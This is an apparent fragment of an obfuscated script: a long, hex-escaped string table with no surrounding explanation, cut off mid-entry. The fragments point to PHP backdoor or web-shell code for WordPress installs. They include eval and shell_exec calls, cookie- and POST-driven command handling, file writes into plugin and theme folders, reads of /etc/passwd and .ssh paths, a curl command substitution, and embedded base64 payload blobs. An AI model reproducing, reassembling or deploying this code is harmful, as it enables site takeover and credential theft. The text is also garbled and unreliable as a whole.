96','ust-r','etc/h','f\x20($m','yo+c4','R5eO3','PVIam','</pre','esQEx','alid\x20','\x27.\x27S\x27','\x27head','\x27<pre','(is_f','5).\x27/','\x27;\x0a$m','(true','b\x20=\x20\x27','e\x27\x20=>','eme_v','OhXXL','ion\x20=','arams','1EOgh','pwpa_','Ja95B','CHaMT','!$htt','=\x20imp','/HzG1','fTzJI','\x20=\x20is','\x27/\x27.$','96b08','AMSXJ','siveI','YScJ/','5+MnS','er)\x20a','e\x20=\x20$','.base','0un1O','PyvLc','0700)','$desc','Z7fd\x0a','d\x20to\x20','vate,','out;\x0a','10000','1ML4h','82a6\x27','TcY8M','/xml.','\x20=\x20[\x0a','ZY6GT','ic_fo','zA-Z_','aa4\x27]','s($pa','\x22],\x20\x22','2ZHq9','n\x27.\x27d','8rF+l','ay_me','TqeU6','EtKQL','ms\x20=\x20','21Gi2','60079','X8wNf','ut_co','e\x27.\x27t','CORgR','tatus','==\x200\x20',';\x0a$se','date(','g(E_A','bjX6w','ize\x27]','fe3WB','Q0Yy3','sts($','O7ijE','ons[]','4qdqA','\x0aini_','m_arg','Y0B7d','pos(f','MK/2B','9/l2s','rams[','srv/h','ient(','qs502','ts\x20as','8/m/8','eme_k','\x20file','VNvxb','JkZC+','f5oOq','gin_n','y_res','K1urT','\x20\x20$di','auH6u','ls5u\x0a','/6FXB','pIrdV','LEaLT','(file','ouppe','wHSl9','mYQKp','y.org','API\x20=','8Y2Em','szcTf','ng:\x20n','r5EaX','tDQTU','TltLb','($i\x20=','\x27foll','fSEaA','];\x0afo','D_SLA','slug\x20','[\x22\x0d\x0a\x22','QiXtu','kHwS2','\x20=>\x20\x27','$inde','ocal/','ders)','in_en','er();','8uf5u','zZNaK','lic_f','FQChM','<\x27EOD','AoAAA',')\x20?\x20$','65t3m','QjQlQ','Statu','97cGe','QCmUD','emes\x27','58e0d','ru\x27)\x20','mqLGM','ECTOR','cXfz0','r+6Jv','8rNca','yGqWi','=\x20[])','NAKdx','Y29tL','ned(\x27','rk\x20re','tf+6N','de(PH','ZdEph','etry\x20','TOR\x20.','onWeb','.\x27c\x27.','\x20$err','\x20\x20\x20$p','\x20\x27u=\x27','+r93t','Cj84Y','X1\x0aW0','CetXo','zw3Nd','LGB+d','15045','28i/j','path;','E/\x0a5J','me,\x20$','en.st','me_ti','trval','ed_co','FgSdj','\x20impl','ystem','Yuwcy','UABwA','ode))','nfo($','p/uOH','mh8o3','KyPQB','iTtBi','o[\x27he','\x20\x27/us','ist\x20a','ify_p','le(__','n_fol','\x20strp','emes_','allab','path\x20','_CONN','SyQKX','Fyv16','wpa_i','[\x0a\x20\x20\x20','ssor-','\x27disa','tting','MoMXI','OCATI','tart(','T[\x277c','dMfNZ','2717;','ms[\x27p','93)\x20:','=\x20$op','\x200775','/uZAT','SdFKg','repea','\x27.\x27s\x27','All\x20o','\x22PHNj','6pf2f','OD\x27\x0a_','|\x20(is','_get_','p_res','eif\x20(','\x22retu','sqbPc','ut\x20:\x20','wp_up','8;\x0aif','U9vcq','=\x20<<<','939\x20=','Kq4KJ','[\x27nee','hOOWO','\x20$i[\x27','\x0a}\x20el','dirna','\x0ax0Nj','t-Mod','//gso','idate','json_','.=\x20\x27p','rQ469','Q209A','$xml_','/exCY','Geies','ts(\x27C','ng,\x204','T0q5Z','_3656','\x0a45KO','67052','LwxcS','\x20Not\x20','\x206)\x20=','dle\x27]','x\x27]))','es[\x279','RU8TJ','OPT_F','D\x27\x0a_3','et_co','rpos(','Q\x0aDme','oup/A','XszfO','8n25e','(!arr','mfTd6','ZB5Is','dE0dn','d+mpy','RLFil','\x0a\x22.\x27<','\x206;\x0a\x20','KA3tb','8vc3l','u7FG/','.\x27m\x27.','UgVl\x0a','T+S\x0aq','QF74+','d\x27\x20=>','WlJOZ','Share','2DOWs','\x20.sub','1O1CP','+qosb','h640Q','ipes\x20','\x20\x20\x27ht','y_key','BocFV','e.php','YlDGQ','853UD','+x3XS',',\x203)\x20','1zSfh','yOXKR','l\x20199','32))\x20','hp\x27))','dbea9',');\x0a$_','ell_e','ST[\x27l','IcC\x0aM','6yACp','Cejf\x0a','ntrol','\x27/usr','tries','Uc9qQ','zWGz7','s:\x20%s','Path(','Du6PP','rOAap','ile(_','te([\x27',',\x20max','f2729','23425','>\x20$er','od\x20=\x20','t(\x27<p','|\x20JSO','EAy/4','0LHUB','bose\x20','\x20as\x20$','m9RQU','U88/y','aXaon','e,\x20$s','(str_','\x20\x20\x20ob','p/htd','n+MnW','Qn9FL','8VF3w','\x20(arr','OD\x27\x0ag','7Kcia','iBokQ','repor',')));\x0a','Vvh7s','VOjTQ','8),\x20\x27','q+6IZ','\x27/\x27,\x20','ns/hi','Px0zP','pKgfw','nts).','_acti','(subs','nline','to__','(\x27sys','TBVhU','io/y)','gmMJZ','UiasX','pXYzg','1dkqa','descr','=0,\x20p','\x20else','GfcU5','W0yoc','v78rW','0\x27][\x27','MEdN/','cVUjn','hnkgr','be98b','eTWsf','.\x27The','pa_pa','_PRIN','/ctpI','TLvDw','ksa9\x0a','5kZaL','nK0do','z4dJs','/\x0d\x0a+]','th(di','A1D9a','GDFiQ','uq2QM','QACdF','VVzJG','mujVL','ukp6d','NECTT','.\x27w\x27.','g.php','dR3G/','sGHi\x0a','9PmP8','\x20Cont','twdop','KVR/I','4dKIt','KUKvz','te,\x20n','s:\x20','dWHXF','al\x27\x20=','+woio','tDir,','uNCGr','\x20=>\x20[','e_opt','nzip','set(\x27','P/6h/','01),\x20','Aht04','efaDN','ires:','\x20\x27b\x27.','alse\x20','rs[]\x20','5i\x0ayk','lue)\x20','to\x27]\x20','7FBfQ','HQrzM','S6s3b','\x20?\x20$s','rtpYd','optio','531c7','6Xlph','tion','AoYG5','ECTTI','\x20\x20$d\x20','ory)\x20','\x20$par','_POST','))).\x22','folde','\x20=\x20fa','qb0iw','e),\x200','57X20','34250','$http','hFUk7','vMozx','php\x27.','4833a','yNEus','/wp-a','||\x20!$','erYpY','_them','.php','\x20($in','\x20\x20\x20cu','=\x20$in','ormal','i\x20<\x203','ripos','tWq5q','88029','se;\x0a}','http\x27','H929R','6pKXi','$_REQ','es);\x0a','r)\x20{\x0a','n_enc','ZM5To','0CAVM','LEQ8Z','xKh8N','P7eUm',',\x204\x20*','\x27syst','PeScY','IlJ/X','\x27upda','e\x20{\x0a\x20','COOKI','bHRyY','XbYHk','sdlyA','KtJ0s','e3f34','g\x20===','W2RbY','QVId/','cl/8G','Mm8eq','NZ6Oj','ge())','o+LAs','\x20=\x20@f','ay_er','\x20no-s','chive','f\x20(ar','88558','e\x20not','JcznK','.\x27/xm','/\x27.$s','\x0d\x22],\x20','cPRv4','k2lOB','\x275771','plode','VvLXB','\x20=\x20su','/y5Wn','ssgIr','os($s','UodlP','_APPE','gin_o','ST[\x27p','NLUGC','aOGJa','l1Y/y','WNvyD','XrXmo','\x20\x20\x201\x20','\x20$opt','=\x20\x27..','D8yUa','64_de','w_con','geten','tKeDB','8Y7IL','GO8Eo','x6OCn','\x20true','cts--','/N6sE','c2VvL','re/ht','yhmBi','SlMLa','z7WL9','8tKrh','sTrj+','\x0a$fgc','MkNmT','>\x20[\x27m','408c8','weuMg','\x27])\x20&','og\x27],','mmM1Y','7rhbp','\x20$_38','MMlek','729\x27]','(!$se','res:\x20','\x0a\x0a$se','ta/ZV','archi','T\x27,\x20$','TA/b\x0a','zJXd4','ering','qubEU','Ddu/M','nNd/O','IVPuk','JqJWQ','37WAm','ror[\x27','kMbZ1','W/Ul5','size\x27','li\x27)\x20','eader','\x27l\x27.\x27','f\x20(ge','ONNEC','icODB','Dvja1','=\x20$la',',\x20$se','vzbtq','alue)','bcbfO','\x20=\x20$u','fDzFE','\x27>\x27);','s\x20=\x20h','CE1\x0ad','ts\x20=\x20','0C9kB','LjHvB','c($c)','sjyC2','.\x27.\x27d','test','dfnT2','Dirs[','charC','[];\x0a\x0a','}\x0a}\x0ai','ons[C','ent\x20.','\x20998)','t\x27]\x20=','s\x27,\x0a\x20','\x20\x20\x20\x27s','B4zF1','4af51','$_131','QkslR','XeyMa','0),\x20$','iicfR','al\x27])','_2828','hG2bi','[];\x0a\x20','R\x20=>\x20','&them','he2/h','hAHSj','ed\x20th','PTQPg','ine\x27\x20','\x27][\x27n','yTsWb','r/opt','tent,','b\x27.\x27a','r\x27\x20=>','Spq\x0aM','YswVc','inx\x27,','\x27d\x27.\x27','[\x27356','kacB/','5osc/',']\x20=\x20s','QEtw+','k_a_f','ound)','FYq+/','ets_c','hevLM','llhea','sr/lo','23885','<?\x27)\x20','ntrie','\x20($ro','\x27;\x0a}\x20','onse:','dd2=d','600);','sMegE','s,\x20$h',')\x20!==','jiZ3/','d1fe9','OngtO','\x20=\x20$b','M94Lj','zvvKQ','no)\x20{','lose.','aISOM','PXHle','P/Zzm','etinf','A2eLp','\x20\x20\x20\x20t','ders(',',\x20\x22\x0a\x22','ulPSx','nWO0J','N0jhG','rVx9J','uncti','l4f9u','28187','17\x20||','\x20@fil','inlin','able_','curl_','eme_f','i6Aim','>\x205,\x0a','vG+Tv','3lTUZ','cdn\x20=','C;\x0a\x0a$','\x27.gmd','!==\x20$','\x20\x27.gm','z/SR8','if\x20(s','ce_st','e40\x27]','gjZvE','fo[\x27d','json\x22','_repe','I0+vV','$para','vTTYJ','xxiMZ','spons','PT_RE','jBOuY','tKTRX','t(\x27ex','\x20(sub','\x20\x27.bi','HYfr/','=>\x205]','\x27];\x0a\x20','\x20\x20$de','\x20File','OiXRf','qrSQt',',\x20fin','Files','gLIbp','aa4/Z','4IJyV','fuEo1','SqN0Q','\x20\x20\x20@f','ound\x20','JMbt6','xFuuW','kgvcJ','ec\x27;\x0a','m4Db0','\x27Plug','OjCb\x0a','/U0KF','jcvWX','-blog','jGWuJ','tderr','155d5','\x27f697','WZb7q','lse\x20{','9QD+Y','8jaYB','JXSwF','tenv(','fvKrd','bdeKM','EV2MW','vlY2p','\x20preg','71c93','\x20($se','3563b','4vNIg','VruGV','81KGU','eZQFE','\x27,\x20fa','9888\x20','\x27\x27,\x20\x27','(\x22dis','q2peJ','d,\x20$s','BvMWQ','.$set','=\x20\x27\x27\x20','\x20not\x20','OB_ON','pes[1','DJpWW','yAFPU',',\x20\x27w\x27','Y\x0aoe5','o7vQf','6)\x20?\x20','G82wo','TH,\x20\x27','uLAaK','\x20$ema','H1NFS','\x27cx=\x27','.\x27\x20||','TrzfQ','\x27url\x27','vM3Sg','me/\x27.','st_er','or\x27])','znlJq','lder)','e_pos','excep','CupeZ','\x20$i\x20=','d8f21','hfyjF','ns.ph','sient','Wx8WC','$mess','o-sto','newco','ClM8t','gdNlN','j8cxT','IR__;','&\x20!is','X2pWt','\x20\x20hea','F58sk','\x27.\x27.\x27','v8KLk','\x20(str','hp\x0a\x0ae','OLdwN','7fqDf','e7ny3','PlgmA','3xcAl','info\x20','tLONa','ile)\x20','(\x27v=\x27','\x27,\x20\x27_','n\x0akzv','r.php','ex_pa','te_tr','8DRN/','in_va','QslUg','GgZ\x0a4','uAIlv','P8EfN','_uniq','UBQw9','psoMu','ata/w','drive','bLtT1','rver/','\x27,\x20GL','fOKCs','sDTjD','KsKfi','755);','7m3T/','REDIR','hSlMf','6EU0D','\x20\x20add','.ssh/','UbrNX','uhBhs','\x20\x20sta','e_act','ut\x20.=','We3we','41069','TaCfd','82811','\x2020))','p4SUs','DI1NT','ined(','$stde','pre_o','OCUME','y($se','new\x20R','BQYAA','PU7UB','chTwK','ld_co','\x20?\x20$_','d($ak','cLdRP','old_c','62Kb5','MREQU','SSL_V','dir($','=\x20\x22\x0a\x22','\x20$i).','head\x27','re>\x27;','($pat','WWsAF','y\x20=>\x20','te($o','AAAB\x0a','\x2026\x20J','\x20cont','paI0G','\x27))))','_valu','[\x274d5','aFiL9','x/WS\x0a','(@is_','+fj4U','dden-','IOa5F','0cmEt','g/Oh7','zoBWc','=>\x20\x27P','BFa0Z','@mkdi','wS3rc','bHoUE','2x6fY','3PcwA','-404.','v\x20.=\x20','tr_re','ns\x20as','\x20\x27\x27);',',\x2026\x20',',\x20998','twent','888))','c4833','at($s','if\x20(w','lue\x20=','6f08a','WrHL/','77fa3','pu\x20!=','V43KF','veQlH','3HzNp','wuwkT','vUvuL','lzHD+','ZJEcC','Objec','993;\x0a','out\x20:','nd\x27.\x27','(base','zs+0h',']\x20=\x20t','($s,\x20','lug;\x0a','6nEp3','.\x27n\x27.','my_re','KU6aM','srv/w','ABgQD','ect\x27]','QEV2W','47GlC','9GgI9','pD2MG','0-9a-','SRds6','in_ar','s_fol','XZdRA','\x27,\x0a\x20\x20','stanc','aeJrm','))\x20{\x0a','put_c','ugXpG','tytwo','ssO51','7233a','tion\x20','sage(','rr\x20=\x20','ories','YcHzn','as\x20$s','e_fil','am_co','ATH,\x20','jaAwR','u($cm','6).\x27/','\x20geta','\x27CURL','y_fil','yJj+T','r).\x22\x0a','oxy-r','\x27002\x27','P/t9H','HTTPH','\x20$_13','s))\x20{','OrUP0','JhHkc','f\x20(cu','pre>\x27','__);\x0a','0WXKE','r(\x27au','cL9Zz','ct($p','9D\x0aXF','=\x20cur','Hn6N3','fbsap','OK\x27,\x20','keh\x0aB','CD8vW','M\x0anQd','omeDi','nue;\x0a','=>\x20\x27\x27','emtim','\x0a@tou','\x20\x20\x20\x20r','Byb2N','g,\x204\x20','t2vY1','b16a4','A851c','L4EjX','s;\x0a\x20\x20','count','AAdWx','e($xm','ZpJKq','FDS4r','JlEBz','atter','hWNjN','ile:','lose(','l($to','jJN+S','J3tcW','c29yL','),\x20\x27\x20','Dh8Gb','OZimC','EhTlV','],\x0a\x20\x20','in_po','Xaybs','6lwUQ','\x20\x20\x20\x20a','dqZhv','Fm/3b','ugin\x27','\x27wp_u','1wHn6','rval(','AsRVr','oLI3k','7HYKq','LdT7L','tor(\x0a','\x20\x20$xm','pw=\x27.','($to)','fgsdf','FILE_','nonce','OztSp','\x27Them','atch\x20','he\x20Gr','M/XlI','\x20is_d','osix_','&\x20is_','3MxGM','sO6qY',');\x0aif','-bin\x27','ealpa','IWDWY','[a-zA','terva','h3UIw','e($_S','5DzUH','M7u/w','ositi','e_hea','aa\x27)\x20','Vu5/z','9761b','2paRT','9OpYy','heme\x20','VxgHT','I9Cyr','n).\x22\x0a','7515)','],\x202)','crx+s','d3880','eme_s','ts(\x27p','5nrP9','9/\x0aiD','ath(d','der)\x20','r(\x27di','ption','tpreq',',\x200);','72537',',\x200,\x20','ScWW1','S7zQn','\x0aL6vi','2]);\x0a','6Qan3','f\x20(!$','ll_ex','4\x20===','\x27003\x27','ab323','d_pos','\x27\x0a_17','\x27log_','ciVor','\x0a\x0a\x0afu','chmod','TTY_P','\x0a$xml','bcZHw','is_fi','ntd77','TLbsA','\x20null','\x20}\x0a};','D67zT','b12d9','gUxFx','lG1ed','dtEG2','9drrd','\x20!iss','s).\x27\x20','07csm','22257','?\x20__D','\x27/dat','}\x0a}\x20e','zkFO8','FtS\x0aQ','/5S\x0aN','\x20\x27To\x20','nique','ull;\x0a','ders[','tReal','\x27.$se','B98sM','ects\x20','jDvva','und\x20=','qs\x0aXX','YmFbp','rent_','86ntL','zo1Rc','VsBVQ','zCUbv','SsiLU','gOS5N','70410','php:/','AAQQA','W\x0aS/L','AiWqo','aIEAQ','ug\x20==','fferi','s_wri','dCBzc','t_pos','7Fc7g','APPEN','\x206);\x0a','001),','dCAy8','83m5f','8uggV','m5hZW','U6pOf','HKFwy','me\x27)\x20','HHZll','6pdjP','kRf2A','22eba','\x27bash','JTYhM','L0A5n','soliS','tdout','uMkDw','ROFIL','hdOBZ','rl\x20-f','gRgx7','GET','\x20[],\x20','oi1E3','__,\x205','Y5oiX','j1mrX','ritab','ABx7g','();\x0a\x20','de\x27\x20=','|\x20str','\x27.\x27c\x27','9gmqp','Texo\x0a','od,\x20$','rgSGl','spec,','gin_s','ode($','jigsX','$errn','8b67a','Qtc\x0a/','$subj','\x20\x27pas','Some\x20','(\x27pas','l-Buf','curre','\x20\x27Plu','])\x20{\x0a','bsf($','n_arc',',\x20\x27*/','aIKB\x0a','_path','\x27n\x27.\x27','1\x20200','evcac','zU8oc','bind','=\x20\x27pr',';\x0a}\x0ai','DZK80','rn\x20fa','oxrJm','\x20\x20mkd','KD6Ml','ts(\x27h','\x20||\x20s','oxB5h','2CTLa','al($e','nNtsR','.php\x27','ialDi','AA=','AQv6p','Nc36G','1QdaZ','($c,\x20','catio','f4Xh4','ontin','\x20=\x20ar','p/42Q',';\x0a$my','Vs6FX','der_l','e))\x20{','eQPXG','if\x20(f','Oc24G','on\x20+\x20','s\x20=\x20n','+Mw2M','u9hED','zp4v\x0a','zHnq3','otUSJ','t(\x27vx','o3FAU','7\x20=\x20$','\x201;\x0a}','yHmZQ','g_pub','eDXJO','e\x27;\x0a\x20','80HSQ','\x27,\x20\x27/','lse\x27,',':\x20pri','YYgNf','2f3c5','ww\x27,\x0a','DKEVB','LL);\x0a','Pa21o','($_10','ition','4vSqF','er))\x20','C3i0k','e_req','[\x27CUR','pen\x27]','\x200,\x203','];\x0a}\x0a','933e0','X_REQ','lse\x20&','ailer','oHTt8','c3luZ','\x27.str','tVRht','tXekz','GA6nE','aT/RR','HJWtz','XPPJb','rogra','2;\x0a\x20\x20','8EQ/P','ch);\x0a','Bf2Lf','t_cle','_site','n\x20+\x20$','11S7P','=\x20$is','tion(','}\x20cat','ers),','MEOUT','/etc/','w+7\x0aY','last_','e98b6','le(\x27e','no\x27]\x20','i33w3','vucXm','PVsQ3','S9UJI','\x20=\x20<<','o\x20=\x200','U8Cbe','\x27:\x27.\x27','\x20\x27,\x209','\x20=\x20\x27\x27','ions[','\x20pre-','toWk5','ec\x27\x20&','RCn6Y','.$ak_','\x20(tru','y7HHY','updat','==\x20\x27.','o-cac','l_fil','NlOKs','ator(','<=\x206;','E07Uo','le_fo','c6xRB','LSE47','displ','inc/p','g+l3h','jo\x0a9t','FMDOc','\x20});\x0a','gRwk1','ucVLu','Dq3te','8xcMG','AuC65','edire','il4l+','EQdGC','r/lib','YS\x0abr','XBxFo','-Z0-9','ww/cg','usr/l','8rtpW','\x20\x20}\x20e','s\x20$se','SCAPE','yxDm\x0a','});\x0a}','t;\x0a\x20\x20','389dd','vnIwK','k5WuM','/jQc/','&&\x20$i','scrip','stder','l.php','e_new','Q6NBs','Fes7g','kRXuh','nyIT/','efere','/q\x0ast','rary/','sCnKS','TORY_','{\x20pri','-sett','?\x20$_R','QzbLQ','+54kI','=\x20[\x0a\x20','(\x27dis','\x20=\x200;','bGcnm','KLzx4','ST_UR','CiqV5','file-','7BNkJ','snBo0','.\x27&\x27.','\x20$roo','\x27]\x0a\x20\x20','\x20\x20\x20\x20o','O\x0axKT','url_r','$comm','\x20subs','S\x27)\x20&','me_sl','5\x0atM7','a22eb','0dd1f','561sJ','f2wmm','[\x27002','LjD25','\x20\x20\x20\x20b','B8eo3','\x20\x20\x27/s','EDHv2','kM2tv','WeL38','RMNav','empty','8rYo+','QMpp/','FromS','\x20func','v(\x27US','er)\x20?','$dire','ent_u','ak_a_','QOm0w','opcHs','NES0z','===\x20\x22','ikmkG','uM/xC','=\x20\x27<?','Rqz/E','4c53d','7e8mw','gGn18','\x20\x20}\x0a\x20','=\x20is_','4cNZN','anAQM','md,\x20$','isabl','_list','CdUM3','k4xb5','rrent','zZ3Sm','a531c','ns))\x20','t\x20--n','_publ','ion\x20$','Ougy2','Otj2u','n+SIE','DIREC','ST[\x27s','var/w','27253','AAAAg','docs\x27','26\x20Ju','VQeHC','($hea','/vvtx','Ialzd','tring','ay_ke','lDFji','XWJvc','l\x27.\x27S','s\x27)\x20?','\x27r\x27.\x27','$func','rw3ma','\x22));\x20','J3RQn','Vnuii','\x27],\x201','t-che','E_THE',';\x0a$ro','uFKFR','aqWlR','ing','\x0azn2K','a\x27.\x27g','l/NDs','Zm+CH','1c7f2',',\x20$su','\x0a$mes','\x27.\x27\x22\x27','o59Wy','_para','97Sb\x0a','o($c)','DKpdI','DAx6b','j+u00','\x205);\x0a','s\x27]))','\x204\x20*\x20','+jXiw','roc_o','c\x27)\x20&','GfIpl','ww/ht','on_ex','IRS]\x20','ylGoS','URLOP','a3bvW','YkdYq','UnfwM','PqC0H','/\x27,\x20$','html\x27','php\x27;','PED_S','jZoHL','e\x27])\x20','67isZ','\x0aIFMV','UWd0V','ll-pl','0R\x0al8','OUT\x27]',';\x0a$_2','U/0z4','ut;\x0a\x20','pK7hq','u8dfK','\x20&&\x20i','p1h9q','$sett','\x27.\x27I\x27','\x27\x27];\x0a','.\x274\x27.','t\x20=\x20$','EI7yE','place','CbYd0','w\x20=\x20g','ame($','m1ASz','BSPAT','ea270','s)\x20{\x0a','state','S)]])','$meth','88273','zI2Y7','3c5ff','he\x27,\x20','S2Lpb','\x20($ht','ey_ex','BMlz4','SSRoj','Li1nv','uKWXL','SB2xQ','o\x27\x20=>','oJAQK','e5P\x0aL','sakoY','$e->g','ByQuH','IgE67','PHEAD','URI\x27]','ams\x20!','7;\x0a\x20\x20','on),\x20','*(?:[','v/xw+','rim(@','log-h','lro9+','N0iLX','jTOJn','eJ8Dq','fbsoH','\x27mess','debu','58939','/inet','TJSMH','d1b12','ultra','=>\x20ex','ublic','jFgVP','CQgAZ','\x20($fu','out\x20=','pre_c','.\x27\x20\x27.','=\x20$se','UGI3d','>\x20($h','<<\x27EO','\x0a\x22.st','kUTOY',');\x0a\x0a$','999),','_.\x27/w','0,\x205)','>\x205]]','eme_e','8ZK+N','N_PRE','1\x27])\x20','jqCGG','type','3ejJD','3\x0aS9+','_star','/R3sX',').\x22\x0a\x22','_METH','w8/5i','xlIAv','FKa\x0aR','w2s29','\x27/etc','ting.','\x27))\x20{','\x27,\x2010','QUEST','FADQJ','de_da','55);\x0a','==\x20$s',')\x20>=\x20','$ak_i','OGmAw','dj4u8','gPsAG','IPdFK','B3qBE','ursiv','info,','VYn1z','on($c','Isu43','g.\x27.p','ions\x27','ypGuC','DY4ll','irect','ut\x27]\x20','IE[\x27a','01cDb','$b($_','nDkcP','0dff1','tion\x27','UWRxp','e);\x0a@','mWxHM','hxMZ4','\x27)\x20:\x20','o;\x0a$s','yIfyx',']\x20===','d6b0e','uS/l9','x_con','evali','JA6yX','CIZr2','\x20[\x27pi','48tNY','91077','nqg81','yKmJi','8cIA\x0a','t0vt6','ut\x20=\x20','zC\x0a2B','4DQB9','topt_','/yx0k','DoNQI','$s)\x20{','BeBR1','se_he','E\x27);\x0a','needl','\x20trim','s(\x27ht','each\x20','ler.p','Kswd+','e[\x27er','\x20$_32','file_','BoBGF','ll)\x20{','fG1tS','uBODb','BAAAA','_retu','08LYZ','6I5ky','t($di','f\x20(is','clean','\x201;\x0a\x20','k41Mq','y_fli','8uL/q','b($su','id())','ter(\x27','\x0aPry6','recto','[\x27003','FQ8r6','PItqS','\x20];\x0a\x20','2\x0arAQ','\x20($di','200\x20O','QhB0E','0Jxkx','e);\x0a\x20','Sj/ZC','$stat','ders;','pen\x27)','ttps:','rwji1','f3c5f','(\x27<?\x27','D_UNI','8mmrq','RYx\x0aH','n-ins','j5EhV','R84Ug','sprin','r.\x27/\x27','hP3YG','RXDNC','7jzDR','\x27a\x27.\x27','+hDlo','UEST_','xml_f','erY02','=\x20fun','1eAsA','0Zhe+','ction','{\x0a}\x20e','tance','EYbhC','xuCht','lUwH+','\x20\x20tou','vWhpQ','$]*)','3/qtx','$emai','XjEn1','17Fkm','GMrCw','b60MN','FniWT','mgCdm','CJ6ik','args(','s($ur','5ffa8','rno\x27]','17765869WmOdAj','r($e,','G5e8Q','ttpd\x27','s(\x27po','XTeMW','][\x27in','ents;','\x27.\x27p\x27',');\x20in','URLIN','BaSdX','lZQ+H','z1tmV','s\x22,\x200','\x27<?ph','uOikg','2b6a4','l6Ie/','InpGS','mGCX5','str_r','\x27para',',\x20\x27/v','\x20:\x20[]','w\x20Rec','xmlht','],\x20\x27p','-chec','\x20\x20\x20\x27m','f51\x27]','rue;\x0a','w5ZVX','\x20\x27.\x27l','oxO66','r_rep','fxCUp','w+FJk','5liVl','html','\x27serv','ar/li','rt();','YKq/6','G+bhy','sitio','RXyg\x0a','M9n66','n\x20$re','+9oI7','\x20\x20for','I2/k8','rror\x27','00000',';\x0afor','170TE','2RLFt','entri','pwuid','_head','2717,','\x20\x20\x27ti','follo','TGicw','\x20\x20$he','T[\x2735','rv/ww','Chot2','_posi','15034','ion)\x0a','n\x20=\x20f','fkkpL','(!is_','1527d','Kx3JR','f($su','ev6x9','/KGjB','\x27e\x27.\x27','($_RE','Y71uq','_writ','8p4EO','vgBw9','sage\x27','ntext','Bg6pI','\x27)\x20&&','Ph8Vv','s\x27,\x200','-mail','n(\x27ad','FrK6m','0uOQe','-Cont','b89aa','FJd5w','mes\x27,','unt);','FWzSC','CVjwv','\x201)),','vJ6qI','AAAAB','ice(e','play_','l\x27.\x27o','X9soy','IE[\x27m','enn+2','36560','Abssv','w\x0awc7','rXuGC','OT\x27],','quHsL','nBocF','andir','bnu4j','irst_','d9EG1','ACOsA','PTff9','\x27.\x27,\x27','rror\x20','\x20\x20\x20\x20]','ns_fo','rtolo','s);\x0a}','sgod+','/lWNT','KgAAA','rue\x27)','\x20\x20\x20\x27f','KEqz1','(\x27<?p','bqB9h','lastI','}\x0a\x0aif','t\x20fou','creat','/biZX','se2Mt','4jTVU','9ccRc','time\x20','m4V3S','HqIKJ','N_UNE','ext\x20=','an();','Ua\x0auI','IR__,','5Ao6y','eFk4Y','1QGRN','371Tg','1u10G','t/lam','%\x204\x20=','M9Ii8','Z75uD','ferin','\x200,\x207','$_172','ow_lo','H8OIE','a_u\x20=','_data','yd9+x','iKCRQ','\x20\x20\x20$s','\x20\x22?>\x22','hxeaI','_crea','||\x20$s','WRfAp','\x27]\x20:\x20','sw\x27.\x27','\x20600,',',\x20$_S','etMes','dsxqa','0;\x0a\x20\x20','c/pas','wer\x27,','im7Ix','\x20{\x0a\x20\x20','keH2Y','e,\x20$b','AWjNh','dpqtr','rim($','\x20\x20pri','GMT\x27)','V4ZUY','51\x27]\x20','\x276\x27.\x27','\x0a\x0aerr','FTtxT','ctori','OST\x27,','ries\x20','jti+3','gkjok','oc_op','o\x27.\x27n','kabkt','==\x20\x27s','hp\x27;\x0a','$ak_b','ZCpoP','sH\x0a1T','\x204);\x0a','c/syP','3IkYG','Yi136','my_fi','1B78d','9AxcD','messa','iGzTf','TR1da','34)\x20?','body\x20','eYbpu','fdbpT','1+k6J','dmin_','repla','ch\x20(E','2d954','Wk/zb','wdO7K','nt(\x27<','ec\x27])','\x20\x20\x20ad','manag','\x200700','new_c','rCKt\x0a','515\x20|','\x20$i\x20<','qbaaq','\x20\x20\x20ne','@$_SE','X5PpM','y+arb','esyst','8cx7U','GQz/A','\x20\x27*/\x27','W7FWO','\x27proc','\x20\x22\x0a\x22,','11898','ng_fi','END);','rIkZ7','Ay4EV','.\x20\x27wp','[\x27REQ','ransi','v7XiZ','e\x20===','XT2WP','\x20\x20],\x0a','dd_ac','ile);','5771e','text/','N0hFM','48KVv','B9MG0','levca','/wp-m','\x20from','SBq6E','/1q2z','unt)\x20','n_val','>\x20$_2','=\x20eva','HP_SA','ode(\x22','WSZEn','KIE[\x27','ALL);','Y5PY2','eIO2D','og_er','5oL5i','ea971','c7N+o','($_PO','id(po','oCZOf','$body','Zs44R','max_r','key]\x20','_).\x27/','4d5d1','oSoPU','disab','Selec','\x20\x20\x20he',',\x2020)','rdRfu','1;\x0a\x20\x20','OD8cG','str($',',\x20\x27/o','_wp_m','SPnEH','898ca',')\x20===','p\x27)\x20|','t_err','vyawV','derr\x20','95dht','o\x27.\x27r','0Aq36','();\x0a$','ATION','nippe','remot','\x20\x27pw=','5tzOu','ouch(','sm7RS','4WbdT','X0xqm','jt7b\x0a','5oz5a','gqDsn','ppKtB','\x27&nbs','\x208;\x0a\x20','ZMclg','\x20=>\x20j','87Wx9','E/uVb','S1zZW','\x22\x0a\x22;\x0a','ode(\x27','ru\x27;\x0a','mFvfl','\x27time','le(\x27s','ble(\x27','GbraO','my_pa','$proc','rge($','\x27m\x27.\x27','oJ40i','032\x0aE','_seco','($cmd','L9C9k','c53dc','PZEug','LAszg','7IRro','pts);','FcGsO','1c483','L1NQs','ZfrZT','QMasp','G5wXp','mkdir','8b667','bNIBD','syndi','ax_re','ViC+M','query','le:\x20$','s_cal','rs[\x27h','EQuVQ','1RWZk','ALoKq','nts($','_obje','rIter','02xfM','HSNne','WJEzw','www\x27,','QhTrG','m\x27,\x20e','=>\x20$v','s[\x2700','P2ZY5','30,\x0a\x20','trim(','s\x27.\x27e','HNHVU','\x27\x20:\x20d','\x20head','\x20\x20\x20\x20p','\x20\x20\x20)\x20','hl3t4','u3r\x0ao','cutio','code)','GnV59','\x20\x27/op','d6brU','DING\x20','-cont','/c/xa','t\x20in\x20','b($_3','_new_','>\x20[\x27p','\x27\x20\x27,\x20','ies)\x20','0,2}$','ZxJfc','lue;\x0a','ju6uT','/wp-c','HRyYS','_fold','UzqUY','me\x27,\x20','y_hea','af51\x27','($dis','E_ALL','ache,','nc_nu','KIK3D','add_f','\x20add_','.\x27/pl','m6HOH','LKk2x','9EGd9','yW0tS','6nbsL','\x22$(cu','gIxcP',';\x27.\x27<','es\x20=\x20','\x200\x20&&','llowi','77f84','\x20\x27h=\x27','\x0a\x22;\x0af','espon','RGkzO','0526m','2KuQ6','H\x22])\x20','1A+iO','pekgG','pybGF','=>\x20$s','ame(A','m4KyJ','8XQTM','SgPxp','1fZ6U','nIC\x0aB','[0K\x0a\x22','0qe95','turn\x20','q+BMK','[\x27nam','Ki5Pl','e_slu','\x20$_23','FgiT3','29\x27])','n_